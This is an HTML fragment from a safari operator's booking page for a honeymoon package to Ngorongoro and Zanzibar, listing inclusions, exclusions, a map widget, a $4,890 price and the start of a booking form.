        c0.154,0,0.303,0.047,0.429,0.135c0.165,0.115,0.274,0.287,0.309,0.484c0.035,0.197-0.009,0.396-0.124,0.561L8.772,22.739
        c-0.449,0.645-1.124,1.078-1.9,1.217C6.699,23.987,6.522,24.003,6.347,24.003z"/>
</g>
</svg></i>02 nights’ accommodation at The Retreat Ngorongoro in a Cottage on full board</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="14px" width="14px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#2ECC71">
    <path d="M6.347,24.003c-0.601,0-1.182-0.183-1.68-0.529c-0.261-0.181-0.489-0.403-0.68-0.658L0.15,17.7
        c-0.12-0.16-0.171-0.358-0.143-0.556C0.036,16.946,0.14,16.77,0.3,16.65c0.131-0.098,0.286-0.15,0.45-0.15
        c0.235,0,0.459,0.112,0.6,0.3l3.839,5.118c0.094,0.127,0.207,0.236,0.335,0.325c0.245,0.17,0.53,0.26,0.826,0.26
        c0.086,0,0.173-0.008,0.259-0.023c0.381-0.068,0.712-0.281,0.933-0.599L22.636,0.32C22.775,0.12,23.005,0,23.25,0
        c0.154,0,0.303,0.047,0.429,0.135c0.165,0.115,0.274,0.287,0.309,0.484c0.035,0.197-0.009,0.396-0.124,0.561L8.772,22.739
        c-0.449,0.645-1.124,1.078-1.9,1.217C6.699,23.987,6.522,24.003,6.347,24.003z"/>
</g>
</svg></i>Schedule  flight Arusha  – Zanzibar ; one-way; incl. taxes</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="14px" width="14px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#2ECC71">
    <path d="M6.347,24.003c-0.601,0-1.182-0.183-1.68-0.529c-0.261-0.181-0.489-0.403-0.68-0.658L0.15,17.7
        c-0.12-0.16-0.171-0.358-0.143-0.556C0.036,16.946,0.14,16.77,0.3,16.65c0.131-0.098,0.286-0.15,0.45-0.15
        c0.235,0,0.459,0.112,0.6,0.3l3.839,5.118c0.094,0.127,0.207,0.236,0.335,0.325c0.245,0.17,0.53,0.26,0.826,0.26
        c0.086,0,0.173-0.008,0.259-0.023c0.381-0.068,0.712-0.281,0.933-0.599L22.636,0.32C22.775,0.12,23.005,0,23.25,0
        c0.154,0,0.303,0.047,0.429,0.135c0.165,0.115,0.274,0.287,0.309,0.484c0.035,0.197-0.009,0.396-0.124,0.561L8.772,22.739
        c-0.449,0.645-1.124,1.078-1.9,1.217C6.699,23.987,6.522,24.003,6.347,24.003z"/>
</g>
</svg></i>04 nights’ accommodation at Fruit &amp; Spice Wellness Resort in a Honeymoon Villa on Half board</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="14px" width="14px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#2ECC71">
    <path d="M6.347,24.003c-0.601,0-1.182-0.183-1.68-0.529c-0.261-0.181-0.489-0.403-0.68-0.658L0.15,17.7
        c-0.12-0.16-0.171-0.358-0.143-0.556C0.036,16.946,0.14,16.77,0.3,16.65c0.131-0.098,0.286-0.15,0.45-0.15
        c0.235,0,0.459,0.112,0.6,0.3l3.839,5.118c0.094,0.127,0.207,0.236,0.335,0.325c0.245,0.17,0.53,0.26,0.826,0.26
        c0.086,0,0.173-0.008,0.259-0.023c0.381-0.068,0.712-0.281,0.933-0.599L22.636,0.32C22.775,0.12,23.005,0,23.25,0
        c0.154,0,0.303,0.047,0.429,0.135c0.165,0.115,0.274,0.287,0.309,0.484c0.035,0.197-0.009,0.396-0.124,0.561L8.772,22.739
        c-0.449,0.645-1.124,1.078-1.9,1.217C6.699,23.987,6.522,24.003,6.347,24.003z"/>
</g>
</svg></i>All Park Fees/Conservancy Fees</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="14px" width="14px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#2ECC71">
    <path d="M6.347,24.003c-0.601,0-1.182-0.183-1.68-0.529c-0.261-0.181-0.489-0.403-0.68-0.658L0.15,17.7
        c-0.12-0.16-0.171-0.358-0.143-0.556C0.036,16.946,0.14,16.77,0.3,16.65c0.131-0.098,0.286-0.15,0.45-0.15
        c0.235,0,0.459,0.112,0.6,0.3l3.839,5.118c0.094,0.127,0.207,0.236,0.335,0.325c0.245,0.17,0.53,0.26,0.826,0.26
        c0.086,0,0.173-0.008,0.259-0.023c0.381-0.068,0.712-0.281,0.933-0.599L22.636,0.32C22.775,0.12,23.005,0,23.25,0
        c0.154,0,0.303,0.047,0.429,0.135c0.165,0.115,0.274,0.287,0.309,0.484c0.035,0.197-0.009,0.396-0.124,0.561L8.772,22.739
        c-0.449,0.645-1.124,1.078-1.9,1.217C6.699,23.987,6.522,24.003,6.347,24.003z"/>
</g>
</svg></i>Hot lunch in Arusha before your flight to Zanzibar;</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="14px" width="14px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#2ECC71">
    <path d="M6.347,24.003c-0.601,0-1.182-0.183-1.68-0.529c-0.261-0.181-0.489-0.403-0.68-0.658L0.15,17.7
        c-0.12-0.16-0.171-0.358-0.143-0.556C0.036,16.946,0.14,16.77,0.3,16.65c0.131-0.098,0.286-0.15,0.45-0.15
        c0.235,0,0.459,0.112,0.6,0.3l3.839,5.118c0.094,0.127,0.207,0.236,0.335,0.325c0.245,0.17,0.53,0.26,0.826,0.26
        c0.086,0,0.173-0.008,0.259-0.023c0.381-0.068,0.712-0.281,0.933-0.599L22.636,0.32C22.775,0.12,23.005,0,23.25,0
        c0.154,0,0.303,0.047,0.429,0.135c0.165,0.115,0.274,0.287,0.309,0.484c0.035,0.197-0.009,0.396-0.124,0.561L8.772,22.739
        c-0.449,0.645-1.124,1.078-1.9,1.217C6.699,23.987,6.522,24.003,6.347,24.003z"/>
</g>
</svg></i>Mto wa Mbu Cultural Tour with local lunch;</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="14px" width="14px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#2ECC71">
    <path d="M6.347,24.003c-0.601,0-1.182-0.183-1.68-0.529c-0.261-0.181-0.489-0.403-0.68-0.658L0.15,17.7
        c-0.12-0.16-0.171-0.358-0.143-0.556C0.036,16.946,0.14,16.77,0.3,16.65c0.131-0.098,0.286-0.15,0.45-0.15
        c0.235,0,0.459,0.112,0.6,0.3l3.839,5.118c0.094,0.127,0.207,0.236,0.335,0.325c0.245,0.17,0.53,0.26,0.826,0.26
        c0.086,0,0.173-0.008,0.259-0.023c0.381-0.068,0.712-0.281,0.933-0.599L22.636,0.32C22.775,0.12,23.005,0,23.25,0
        c0.154,0,0.303,0.047,0.429,0.135c0.165,0.115,0.274,0.287,0.309,0.484c0.035,0.197-0.009,0.396-0.124,0.561L8.772,22.739
        c-0.449,0.645-1.124,1.078-1.9,1.217C6.699,23.987,6.522,24.003,6.347,24.003z"/>
</g>
</svg></i>Lake Eyasi Cultural Tour (Hadzabe &amp; Datoga);</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="14px" width="14px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#2ECC71">
    <path d="M6.347,24.003c-0.601,0-1.182-0.183-1.68-0.529c-0.261-0.181-0.489-0.403-0.68-0.658L0.15,17.7
        c-0.12-0.16-0.171-0.358-0.143-0.556C0.036,16.946,0.14,16.77,0.3,16.65c0.131-0.098,0.286-0.15,0.45-0.15
        c0.235,0,0.459,0.112,0.6,0.3l3.839,5.118c0.094,0.127,0.207,0.236,0.335,0.325c0.245,0.17,0.53,0.26,0.826,0.26
        c0.086,0,0.173-0.008,0.259-0.023c0.381-0.068,0.712-0.281,0.933-0.599L22.636,0.32C22.775,0.12,23.005,0,23.25,0
        c0.154,0,0.303,0.047,0.429,0.135c0.165,0.115,0.274,0.287,0.309,0.484c0.035,0.197-0.009,0.396-0.124,0.561L8.772,22.739
        c-0.449,0.645-1.124,1.078-1.9,1.217C6.699,23.987,6.522,24.003,6.347,24.003z"/>
</g>
</svg></i>4x4 Safari land-cruiser with pop-up roof for wildlife experience, driven by an experienced English –speaking Driver/Guide</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="14px" width="14px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#2ECC71">
    <path d="M6.347,24.003c-0.601,0-1.182-0.183-1.68-0.529c-0.261-0.181-0.489-0.403-0.68-0.658L0.15,17.7
        c-0.12-0.16-0.171-0.358-0.143-0.556C0.036,16.946,0.14,16.77,0.3,16.65c0.131-0.098,0.286-0.15,0.45-0.15
        c0.235,0,0.459,0.112,0.6,0.3l3.839,5.118c0.094,0.127,0.207,0.236,0.335,0.325c0.245,0.17,0.53,0.26,0.826,0.26
        c0.086,0,0.173-0.008,0.259-0.023c0.381-0.068,0.712-0.281,0.933-0.599L22.636,0.32C22.775,0.12,23.005,0,23.25,0
        c0.154,0,0.303,0.047,0.429,0.135c0.165,0.115,0.274,0.287,0.309,0.484c0.035,0.197-0.009,0.396-0.124,0.561L8.772,22.739
        c-0.449,0.645-1.124,1.078-1.9,1.217C6.699,23.987,6.522,24.003,6.347,24.003z"/>
</g>
</svg></i>Return Zanzibar transfers</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="14px" width="14px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#2ECC71">
    <path d="M6.347,24.003c-0.601,0-1.182-0.183-1.68-0.529c-0.261-0.181-0.489-0.403-0.68-0.658L0.15,17.7
        c-0.12-0.16-0.171-0.358-0.143-0.556C0.036,16.946,0.14,16.77,0.3,16.65c0.131-0.098,0.286-0.15,0.45-0.15
        c0.235,0,0.459,0.112,0.6,0.3l3.839,5.118c0.094,0.127,0.207,0.236,0.335,0.325c0.245,0.17,0.53,0.26,0.826,0.26
        c0.086,0,0.173-0.008,0.259-0.023c0.381-0.068,0.712-0.281,0.933-0.599L22.636,0.32C22.775,0.12,23.005,0,23.25,0
        c0.154,0,0.303,0.047,0.429,0.135c0.165,0.115,0.274,0.287,0.309,0.484c0.035,0.197-0.009,0.396-0.124,0.561L8.772,22.739
        c-0.449,0.645-1.124,1.078-1.9,1.217C6.699,23.987,6.522,24.003,6.347,24.003z"/>
</g>
</svg></i>All sightseeing and game viewing as shown</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="14px" width="14px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#2ECC71">
    <path d="M6.347,24.003c-0.601,0-1.182-0.183-1.68-0.529c-0.261-0.181-0.489-0.403-0.68-0.658L0.15,17.7
        c-0.12-0.16-0.171-0.358-0.143-0.556C0.036,16.946,0.14,16.77,0.3,16.65c0.131-0.098,0.286-0.15,0.45-0.15
        c0.235,0,0.459,0.112,0.6,0.3l3.839,5.118c0.094,0.127,0.207,0.236,0.335,0.325c0.245,0.17,0.53,0.26,0.826,0.26
        c0.086,0,0.173-0.008,0.259-0.023c0.381-0.068,0.712-0.281,0.933-0.599L22.636,0.32C22.775,0.12,23.005,0,23.25,0
        c0.154,0,0.303,0.047,0.429,0.135c0.165,0.115,0.274,0.287,0.309,0.484c0.035,0.197-0.009,0.396-0.124,0.561L8.772,22.739
        c-0.449,0.645-1.124,1.078-1.9,1.217C6.699,23.987,6.522,24.003,6.347,24.003z"/>
</g>
</svg></i>At Fruit &amp; Spice Wellness Resort: Breakfast, dinner, a flower decorations, daily romantic turndown, a fruit basket, romantic dinner, and 24hrs Buttler Services;</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="14px" width="14px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#2ECC71">
    <path d="M6.347,24.003c-0.601,0-1.182-0.183-1.68-0.529c-0.261-0.181-0.489-0.403-0.68-0.658L0.15,17.7
        c-0.12-0.16-0.171-0.358-0.143-0.556C0.036,16.946,0.14,16.77,0.3,16.65c0.131-0.098,0.286-0.15,0.45-0.15
        c0.235,0,0.459,0.112,0.6,0.3l3.839,5.118c0.094,0.127,0.207,0.236,0.335,0.325c0.245,0.17,0.53,0.26,0.826,0.26
        c0.086,0,0.173-0.008,0.259-0.023c0.381-0.068,0.712-0.281,0.933-0.599L22.636,0.32C22.775,0.12,23.005,0,23.25,0
        c0.154,0,0.303,0.047,0.429,0.135c0.165,0.115,0.274,0.287,0.309,0.484c0.035,0.197-0.009,0.396-0.124,0.561L8.772,22.739
        c-0.449,0.645-1.124,1.078-1.9,1.217C6.699,23.987,6.522,24.003,6.347,24.003z"/>
</g>
</svg></i>AMREF Flying Doctors</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="14px" width="14px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#2ECC71">
    <path d="M6.347,24.003c-0.601,0-1.182-0.183-1.68-0.529c-0.261-0.181-0.489-0.403-0.68-0.658L0.15,17.7
        c-0.12-0.16-0.171-0.358-0.143-0.556C0.036,16.946,0.14,16.77,0.3,16.65c0.131-0.098,0.286-0.15,0.45-0.15
        c0.235,0,0.459,0.112,0.6,0.3l3.839,5.118c0.094,0.127,0.207,0.236,0.335,0.325c0.245,0.17,0.53,0.26,0.826,0.26
        c0.086,0,0.173-0.008,0.259-0.023c0.381-0.068,0.712-0.281,0.933-0.599L22.636,0.32C22.775,0.12,23.005,0,23.25,0
        c0.154,0,0.303,0.047,0.429,0.135c0.165,0.115,0.274,0.287,0.309,0.484c0.035,0.197-0.009,0.396-0.124,0.561L8.772,22.739
        c-0.449,0.645-1.124,1.078-1.9,1.217C6.699,23.987,6.522,24.003,6.347,24.003z"/>
</g>
</svg></i>Bottled mineral water in vehicle, on safari</li>                                            </ul>
                                        </div>
                                                                                                                <div class="col-lg-6">
                                            <ul class="exclude">
                                                <li><i class="input-icon st-border-radius field-icon fa"><svg height="18px" width="18px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#FA5636">
    <path d="M19.5,20.25c-0.2,0-0.389-0.078-0.53-0.22L12,13.061l-6.97,6.97c-0.142,0.142-0.33,0.22-0.53,0.22s-0.389-0.078-0.53-0.22
        c-0.292-0.292-0.292-0.768,0-1.061l6.97-6.97L3.97,5.03C3.828,4.889,3.75,4.7,3.75,4.5s0.078-0.389,0.22-0.53
        C4.111,3.828,4.3,3.75,4.5,3.75s0.389,0.078,0.53,0.22l6.97,6.97l6.97-6.97c0.142-0.142,0.33-0.22,0.53-0.22s0.389,0.078,0.53,0.22
        c0.142,0.141,0.22,0.33,0.22,0.53s-0.078,0.389-0.22,0.53L13.061,12l6.97,6.97c0.292,0.292,0.292,0.768,0,1.061
        C19.889,20.172,19.7,20.25,19.5,20.25z"/>
</g>
</svg></i>Tips for Driver Guide $15+ per person per day;</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="18px" width="18px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#FA5636">
    <path d="M19.5,20.25c-0.2,0-0.389-0.078-0.53-0.22L12,13.061l-6.97,6.97c-0.142,0.142-0.33,0.22-0.53,0.22s-0.389-0.078-0.53-0.22
        c-0.292-0.292-0.292-0.768,0-1.061l6.97-6.97L3.97,5.03C3.828,4.889,3.75,4.7,3.75,4.5s0.078-0.389,0.22-0.53
        C4.111,3.828,4.3,3.75,4.5,3.75s0.389,0.078,0.53,0.22l6.97,6.97l6.97-6.97c0.142-0.142,0.33-0.22,0.53-0.22s0.389,0.078,0.53,0.22
        c0.142,0.141,0.22,0.33,0.22,0.53s-0.078,0.389-0.22,0.53L13.061,12l6.97,6.97c0.292,0.292,0.292,0.768,0,1.061
        C19.889,20.172,19.7,20.25,19.5,20.25z"/>
</g>
</svg></i>Tips for Lodges, Camps, Hotels and Resort Staff;</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="18px" width="18px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#FA5636">
    <path d="M19.5,20.25c-0.2,0-0.389-0.078-0.53-0.22L12,13.061l-6.97,6.97c-0.142,0.142-0.33,0.22-0.53,0.22s-0.389-0.078-0.53-0.22
        c-0.292-0.292-0.292-0.768,0-1.061l6.97-6.97L3.97,5.03C3.828,4.889,3.75,4.7,3.75,4.5s0.078-0.389,0.22-0.53
        C4.111,3.828,4.3,3.75,4.5,3.75s0.389,0.078,0.53,0.22l6.97,6.97l6.97-6.97c0.142-0.142,0.33-0.22,0.53-0.22s0.389,0.078,0.53,0.22
        c0.142,0.141,0.22,0.33,0.22,0.53s-0.078,0.389-0.22,0.53L13.061,12l6.97,6.97c0.292,0.292,0.292,0.768,0,1.061
        C19.889,20.172,19.7,20.25,19.5,20.25z"/>
</g>
</svg></i>Drinks while at the Tented Camps/lodges;</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="18px" width="18px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#FA5636">
    <path d="M19.5,20.25c-0.2,0-0.389-0.078-0.53-0.22L12,13.061l-6.97,6.97c-0.142,0.142-0.33,0.22-0.53,0.22s-0.389-0.078-0.53-0.22
        c-0.292-0.292-0.292-0.768,0-1.061l6.97-6.97L3.97,5.03C3.828,4.889,3.75,4.7,3.75,4.5s0.078-0.389,0.22-0.53
        C4.111,3.828,4.3,3.75,4.5,3.75s0.389,0.078,0.53,0.22l6.97,6.97l6.97-6.97c0.142-0.142,0.33-0.22,0.53-0.22s0.389,0.078,0.53,0.22
        c0.142,0.141,0.22,0.33,0.22,0.53s-0.078,0.389-0.22,0.53L13.061,12l6.97,6.97c0.292,0.292,0.292,0.768,0,1.061
        C19.889,20.172,19.7,20.25,19.5,20.25z"/>
</g>
</svg></i>Laundry services while at the Tented Camps/lodges;</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="18px" width="18px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#FA5636">
    <path d="M19.5,20.25c-0.2,0-0.389-0.078-0.53-0.22L12,13.061l-6.97,6.97c-0.142,0.142-0.33,0.22-0.53,0.22s-0.389-0.078-0.53-0.22
        c-0.292-0.292-0.292-0.768,0-1.061l6.97-6.97L3.97,5.03C3.828,4.889,3.75,4.7,3.75,4.5s0.078-0.389,0.22-0.53
        C4.111,3.828,4.3,3.75,4.5,3.75s0.389,0.078,0.53,0.22l6.97,6.97l6.97-6.97c0.142-0.142,0.33-0.22,0.53-0.22s0.389,0.078,0.53,0.22
        c0.142,0.141,0.22,0.33,0.22,0.53s-0.078,0.389-0.22,0.53L13.061,12l6.97,6.97c0.292,0.292,0.292,0.768,0,1.061
        C19.889,20.172,19.7,20.25,19.5,20.25z"/>
</g>
</svg></i>All excursions while in Zanzibar;</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="18px" width="18px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#FA5636">
    <path d="M19.5,20.25c-0.2,0-0.389-0.078-0.53-0.22L12,13.061l-6.97,6.97c-0.142,0.142-0.33,0.22-0.53,0.22s-0.389-0.078-0.53-0.22
        c-0.292-0.292-0.292-0.768,0-1.061l6.97-6.97L3.97,5.03C3.828,4.889,3.75,4.7,3.75,4.5s0.078-0.389,0.22-0.53
        C4.111,3.828,4.3,3.75,4.5,3.75s0.389,0.078,0.53,0.22l6.97,6.97l6.97-6.97c0.142-0.142,0.33-0.22,0.53-0.22s0.389,0.078,0.53,0.22
        c0.142,0.141,0.22,0.33,0.22,0.53s-0.078,0.389-0.22,0.53L13.061,12l6.97,6.97c0.292,0.292,0.292,0.768,0,1.061
        C19.889,20.172,19.7,20.25,19.5,20.25z"/>
</g>
</svg></i>International flight, Visa and Insurance covers;</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="18px" width="18px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#FA5636">
    <path d="M19.5,20.25c-0.2,0-0.389-0.078-0.53-0.22L12,13.061l-6.97,6.97c-0.142,0.142-0.33,0.22-0.53,0.22s-0.389-0.078-0.53-0.22
        c-0.292-0.292-0.292-0.768,0-1.061l6.97-6.97L3.97,5.03C3.828,4.889,3.75,4.7,3.75,4.5s0.078-0.389,0.22-0.53
        C4.111,3.828,4.3,3.75,4.5,3.75s0.389,0.078,0.53,0.22l6.97,6.97l6.97-6.97c0.142-0.142,0.33-0.22,0.53-0.22s0.389,0.078,0.53,0.22
        c0.142,0.141,0.22,0.33,0.22,0.53s-0.078,0.389-0.22,0.53L13.061,12l6.97,6.97c0.292,0.292,0.292,0.768,0,1.061
        C19.889,20.172,19.7,20.25,19.5,20.25z"/>
</g>
</svg></i>Things of personal nature;</li><li><i class="input-icon st-border-radius field-icon fa"><svg height="18px" width="18px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#FA5636">
    <path d="M19.5,20.25c-0.2,0-0.389-0.078-0.53-0.22L12,13.061l-6.97,6.97c-0.142,0.142-0.33,0.22-0.53,0.22s-0.389-0.078-0.53-0.22
        c-0.292-0.292-0.292-0.768,0-1.061l6.97-6.97L3.97,5.03C3.828,4.889,3.75,4.7,3.75,4.5s0.078-0.389,0.22-0.53
        C4.111,3.828,4.3,3.75,4.5,3.75s0.389,0.078,0.53,0.22l6.97,6.97l6.97-6.97c0.142-0.142,0.33-0.22,0.53-0.22s0.389,0.078,0.53,0.22
        c0.142,0.141,0.22,0.33,0.22,0.53s-0.078,0.389-0.22,0.53L13.061,12l6.97,6.97c0.292,0.292,0.292,0.768,0,1.061
        C19.889,20.172,19.7,20.25,19.5,20.25z"/>
</g>
</svg></i>At Fruit &amp; Spice Wellness Resort: (SUPER ALL INCLUSIVE/ HARD ALL INCLUSIVE) + $90 PP PD (Includes: dinner, all soft drinks, coffee, fresh juices, local beer , local white &amp; red wines by glasses , cocktails , hard liquor everything will be free except the minibar</li>                                            </ul>
                                        </div>
                                                                    </div>
                            </div>
                                                <!--End Tour Include/Exclude-->
                                                                <div class="stt-attr-tour-type">
                                            <div class="st-hr large"></div>
                                            <h2 class="st-heading-section">Tour Type</h2>                                                                                                <div class="facilities" data-toggle-section="st-tour-type"
                                                                                                                >
                                                        <div class="row">
                                                                                                                                <div class="col-xs-6 col-sm-4">
                                                                        <div class="item has-matchHeight">
                                                                            <i class="fa fa-cogs"></i>Honeymoon                                                                        </div>
                                                                    </div>
                                                                                                                        </div>
                                                    </div>
                                                                                            </div>
                                                            <!--Tour Map-->
                                                    <div class="st-hr large st-height2"></div>
                            <div class="st-map-wrapper">
                                                                <div class="st-flex space-between">
                                    <h2 class="st-heading-section mg0">Tour's Location</h2>
                                                                            <div class="c-grey"><i class="input-icon st-border-radius field-icon fa"><svg width="18px" height="18px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_maps" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Group" transform="translate(4.000000, 0.000000)" stroke="#A0A9B2">
            <g id="pin-1" transform="translate(-0.000000, 0.000000)">
                <path d="M15.75,8.25 C15.75,12.471 12.817,14.899 10.619,17.25 C9.303,18.658 8.25,23.25 8.25,23.25 C8.25,23.25 7.2,18.661 5.887,17.257 C3.687,14.907 0.75,12.475 0.75,8.25 C0.75,4.10786438 4.10786438,0.75 8.25,0.75 C12.3921356,0.75 15.75,4.10786438 15.75,8.25 Z" id="Shape"></path>
                <circle id="Oval" cx="8.25" cy="8.25" r="3"></circle>
            </g>
        </g>
    </g>
</svg></i>kenya</div>
                                                                        </div>
                                                                                                    <div class="st-map-box mt30">
                                        <div class="google-map-mapbox" data-lat=""
                                            data-data_show='{"0":{"id":9147,"name":"Safari Tupendane","post_type":"st_hotel","lat":"","lng":"","icon_mk":"https:\/\/travelerdemo.wpengine.com\/wp-content\/uploads\/st_uploadfont\/tour.png","content_html":"<div class=\"item-service-map\"><div class=\"thumb\"><a href=\"\"><img src=\"https:\/\/africareboundsafaris.com\/wp-content\/uploads\/2021\/02\/DAY-10-12-1.png\" alt=\"Safari Tupendane\" class=\"img-responsive\"  style =\"width: 150px;height:120px;object-fit: cover;\"\/>        <\/a><\/div><div class=\"content\"><h4 class=\"service-title\"><a href=\"#\">Safari Tupendane<\/a><\/h4><p class=\"service-location\"><\/p><\/div><\/div>"}}'
                                             data-lng=""
                                             data-icon="https://travelerdemo.wpengine.com/wp-content/uploads/st_uploadfont/tour.png"
                                             data-zoom="13" data-disablecontrol="true"
                                             data-showcustomcontrol="true"
                                             data-style="normal">
                                            <div id="st-map">
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                                                <!--End Tour Map-->

                        <!--Tour FAQ-->
                                                <!--End Tour FAQ-->

                        <!--Review Option-->
                                                <!--End Review Option-->
                        <div class="stoped-scroll-section"></div>
                    </div>
                    <div class="col-xs-12 col-md-3">
                                                <div class="widgets style2">
                            <div class="fixed-on-mobile" id="booking-request" data-screen="992px">
                                <div class="close-icon hide">
                                    <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Group" stroke="#1A2B48" stroke-width="1.5">
            <g id="close">
                <path d="M0.75,23.249 L23.25,0.749" id="Shape"></path>
                <path d="M23.25,23.249 L0.75,0.749" id="Shape"></path>
            </g>
        </g>
    </g>
</svg></i>                                </div>

                                                                        <div class="form-book-wrapper relative">
                                                                                        <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>                                            <div class="form-head">
                                                <div class="price">
                                                <span class="label">
                                                    from                                                </span>
                                                    <span class="value">
                                                    <span class="text-lg lh1em item "> $4,890.00</span>                                                </span>
                                                </div>
                                            </div>
                                                                                            <form id="form-booking-inpage" method="post" action="#booking-request" class="tour-booking-form form-has-guest-name">
                                                    <input type="hidden" name="action" value="tours_add_to_cart">
                                                    <input type="hidden" name="item_id" value="9147">
                                                    <input type="hidden" name="type_tour" value="daily_tour">
                                                                                                        <div class="form-group form-date-field form-date-search clearfix " data-format="DD/MM/YYYY" data-availability-date="01/14/2026">
                                                                                                                <div class="date-wrapper clearfix">
                                                            <div class="check-in-wrapper">
                                                                <label>Date</label>
                                                                <div class="render check-in-render">14/01/2026</div>
